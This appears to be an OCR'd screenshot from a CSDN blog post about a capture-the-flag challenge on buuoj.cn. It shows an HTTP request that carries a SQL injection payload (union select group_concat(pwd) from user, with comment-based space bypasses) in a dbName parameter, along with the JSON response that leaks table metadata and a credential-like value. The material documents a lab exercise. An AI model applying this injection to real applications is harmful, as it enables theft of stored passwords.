 请求
Raw Params Headers Hex
1 POST /common/test/sqlDict?dbName=
myapp%3FuseUnicode%3Dtrue%27union%2F**%2Fselect%2F**%2Fgroup_concat(pwd)
from(user)%23 HTTP/1.1
2 Host: 963aeb00-55f5-4a46-a7eb-4813b4b16904.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Origin: http://963aeb00-55f5-4a46-a7eb-4813b4b16904.node3.buuoj.cn
9 Connection: close
10 Referer:
http://963aeb00-55f5-4a46-a7eb-4813b4b16904.node3.buuoj.cn/swagger-ui.ht
ml
11 Content-Length: 0
12
13
响应
Raw Headers Hex
17 "isAuto":"YES",
18 "isNull":"NO",
19 "isPK":"true",
20 "name":"id",
21 "remark":"",
22 "size":"10",
23 "type":"INT"
24 },
25 {
26 "isAuto":"NO",
27 "isNull":"YES",
28 "name":"name",
29 "remark":"",
30 "size":"256",
31 "type":"VARCHAR"
32 },
33 {
34 "isAuto":"NO",
35 "isNull":"YES",
36 "name":"pwd",
37 "remark":"",
38 "size":"256",
39 "type":"VARCHAR"
40 }
41 ],
42 "tableDescribe":"admin@Rrrr_ctf_asde",
43 "tableName":"user"
44 }
45 ],
46 "msg":"操作成功"
47 "status":1,
https://blog.csdn.net/weixin_43610673